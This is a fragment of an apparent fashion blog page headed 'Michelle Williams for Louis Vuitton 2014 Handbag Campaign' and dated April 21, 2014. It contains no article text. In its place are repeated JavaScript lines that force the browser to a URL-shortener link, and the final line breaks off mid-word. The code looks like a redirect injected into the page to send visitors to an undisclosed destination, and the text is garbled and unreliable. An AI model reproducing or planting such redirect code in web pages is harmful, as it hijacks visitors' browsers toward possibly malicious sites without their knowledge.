
Michelle Williams for Louis Vuitton 2014 Handbag
Campaign
April 21, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...